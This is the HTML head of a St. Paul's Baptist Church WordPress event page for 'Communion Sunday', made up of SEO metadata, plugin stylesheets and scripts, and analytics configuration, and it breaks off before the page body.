

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stpaulsbaptist.org/events/communion-sunday-4/
body_size: 16817
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="shortcut icon" href="/wp-content/uploads/2019/07/logo.png">
        <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2019/07/logo.png">
                <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Communion Sunday - St. Paul&#039;s Baptist Church</title>
	<link rel="canonical" href="https://stpaulsbaptist.org/events/communion-sunday-4/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Communion Sunday - St. Paul&#039;s Baptist Church" />
	<meta property="og:url" content="https://stpaulsbaptist.org/events/communion-sunday-4/" />
	<meta property="og:site_name" content="St. Paul&#039;s Baptist Church" />
	<meta property="article:publisher" content="https://www.facebook.com/spbcwc/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@StPaulsBaptist" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://stpaulsbaptist.org/events/communion-sunday-4/","url":"https://stpaulsbaptist.org/events/communion-sunday-4/","name":"Communion Sunday - St. Paul&#039;s Baptist Church","isPartOf":{"@id":"https://stpaulsbaptist.org/#website"},"datePublished":"2020-01-27T20:19:45+00:00","breadcrumb":{"@id":"https://stpaulsbaptist.org/events/communion-sunday-4/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://stpaulsbaptist.org/events/communion-sunday-4/"]}]},{"@type":"BreadcrumbList","@id":"https://stpaulsbaptist.org/events/communion-sunday-4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stpaulsbaptist.org/"},{"@type":"ListItem","position":2,"name":"Communion Sunday"}]},{"@type":"WebSite","@id":"https://stpaulsbaptist.org/#website","url":"https://stpaulsbaptist.org/","name":"St. Paul&#039;s Baptist Church","description":"","publisher":{"@id":"https://stpaulsbaptist.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stpaulsbaptist.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://stpaulsbaptist.org/#organization","name":"St. Paul's Baptist Church","url":"https://stpaulsbaptist.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://stpaulsbaptist.org/#/schema/logo/image/","url":"https://stpaulsbaptist.org/wp-content/uploads/2019/10/logo2.png","contentUrl":"https://stpaulsbaptist.org/wp-content/uploads/2019/10/logo2.png","width":181,"height":185,"caption":"St. Paul's Baptist Church"},"image":{"@id":"https://stpaulsbaptist.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/spbcwc/","https://x.com/StPaulsBaptist","https://www.instagram.com/stpaulsbaptist/","https://www.youtube.com/channel/UCvlhkWKfqZSPRrZRZVwpSXA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="St. Paul&#039;s Baptist Church &raquo; Feed" href="https://stpaulsbaptist.org/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stpaulsbaptist.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=2424980289659050f3647629b451b7fe"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mec-select2-style-css' href='https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=2424980289659050f3647629b451b7fe' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=2424980289659050f3647629b451b7fe' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=2424980289659050f3647629b451b7fe' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=2424980289659050f3647629b451b7fe' type='text/css' media='all' />
<link rel='stylesheet' id='mec-custom-google-font-css' href='https://fonts.googleapis.com/css?family=Amiko%3Aregular%2C+600%2C+700%2C+%7CAmiko%3A700%2C+700%2C+700%2C+&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=2424980289659050f3647629b451b7fe' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=2424980289659050f3647629b451b7fe' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stpaulsbaptist.org/wp-includes/css/dist/block-library/style.min.css?ver=2424980289659050f3647629b451b7fe' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://stpaulsbaptist.org/wp-content/uploads/font-awesome/v6.5.1/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://stpaulsbaptist.org/wp-content/plugins/email-encoder-bundle/core/includes/assets/css/style.css?ver=240704-192844' type='text/css' media='all' />
<link rel='stylesheet' id='widgetkit-site-css' href='https://stpaulsbaptist.org/wp-content/plugins/widgetkit/assets/css/site.wk.css?ver=2424980289659050f3647629b451b7fe' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://stpaulsbaptist.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://stpaulsbaptist.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://stpaulsbaptist.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://stpaulsbaptist.org/wp-content/themes/yootheme/style.css?ver=2424980289659050f3647629b451b7fe' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://stpaulsbaptist.org/wp-content/themes/yootheme-child/style.css?ver=2424980289659050f3647629b451b7fe' type='text/css' media='all' />
<link rel='stylesheet' id='typekit-css' href='//use.typekit.net/pbq7mcg.css?ver=2424980289659050f3647629b451b7fe' type='text/css' media='all' />
<link rel='stylesheet' id='load-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=2424980289659050f3647629b451b7fe' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://stpaulsbaptist.org/wp-content/themes/yootheme/css/theme.1.css?ver=1725975455' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-update-css' href='https://stpaulsbaptist.org/wp-content/themes/yootheme/css/theme.update.css?ver=1.22.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.1/css/all.css' type='text/css' media='all' integrity="sha384-t1nt8BQoYMLFN5p42tRAtuAAFQaCQODekUVeKKZrEnEyp4H2R0RHFz0KWpmj7i8g" crossorigin="anonymous" />
<link rel='stylesheet' id='tco-styles-style-css' href='https://stpaulsbaptist.org/wp-content/themes/yootheme-child/scss/css/tco-styles.css?ver=1745900044' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-5Jfdy0XO8+vjCRofsSnGmxGSYjLfsjjTOABKxVr8BkfvlaAm14bIJc7Jcjfq/xQI" crossorigin="anonymous" />
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.1.6" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/stpaulsbaptist.org\/wp-admin\/admin-ajax.php","fes_nonce":"19cb787be7","current_year":"2025","current_month":"11","datepicker_format":"yy-mm-dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.1.6" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.1.6" id="mec-events-script-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/custom.js?ver=240704-192844" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/widgetkit/assets/lib/wkuikit/dist/js/uikit.min.js?ver=2424980289659050f3647629b451b7fe" id="uikit-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/widgetkit/assets/lib/wkuikit/dist/js/uikit-icons.min.js?ver=2424980289659050f3647629b451b7fe" id="uikit-icons-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/stpaulsbaptist.org\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=1.22.8" id="theme-uikit-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/themes/yootheme/js/theme.js?ver=1.22.8" id="theme-script-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons-jack-baker.min.js?ver=1.22.8" id="theme-uikit-icons-js"></script>
<link rel="https://api.w.org/" href="https://stpaulsbaptist.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stpaulsbaptist.org/wp-json/wp/v2/mec-events/4370" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stpaulsbaptist.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstpaulsbaptist.org%2Fevents%2Fcommunion-sunday-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stpaulsbaptist.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstpaulsbaptist.org%2Fevents%2Fcommunion-sunday-4%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.163.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script>var $theme = {"google_analytics":"UA-152393038-1","google_analytics_anonymize":null};</script>
		<style type="text/css" id="wp-custom-css">
